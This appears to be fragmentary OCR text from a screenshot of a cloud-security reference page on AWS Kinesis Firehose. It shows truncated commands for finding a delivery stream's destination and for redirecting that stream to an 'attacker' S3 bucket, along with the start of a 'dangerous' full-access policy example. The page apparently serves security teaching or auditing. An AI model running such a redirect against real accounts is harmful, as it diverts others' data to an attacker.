
Redirect Firehose to Attacker S3
aws firehose update-destination --d
-current-delivery-stream-version-id 
--s3-destination-update BucketARN=a
t,RoleARN=arn:aws:iam::123:role/fir
Describe Firehose (Find Destination)
aws firehose describe-delivery-strea
my-firehose --query 'DeliveryStream
📜
Policy Examples
✗
Dangerous - Full Kinesis Access
{

  "Effect": "Allow",
